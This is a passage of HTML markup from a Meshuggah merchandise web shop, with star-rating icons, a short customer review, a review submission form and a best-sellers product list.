  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 28, 2024</div>
                        <p class="mt-2 text-sm">Stylish and functional Meshuggah tank. A must-have!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://meshuggahshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="726" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="792">
    <a href="https://meshuggahshop.com/product/meshuggah-hoodie-vintage-album-tribute" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1644/conversions/il_1588xN.6458373308_pd2w-small.avif?w=250&amp;h=250"
                alt="Meshuggah Hoodie – Vintage Album Tribute"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-hoodie-vintage-album-tribute" class="capitalize hover:underline leading-3">Meshuggah Hoodie – Vintage Album Tribute</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="785">
    <a href="https://meshuggahshop.com/product/meshuggah-hoodies-destroy-erase-improve-album-cover" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1630/conversions/3h-small.webp?w=250&amp;h=250"
                alt="Meshuggah Hoodies - Destroy Erase Improve Album Cover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-hoodies-destroy-erase-improve-album-cover" class="capitalize hover:underline leading-3">Meshuggah Hoodies - Destroy Erase Improve Album Cover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
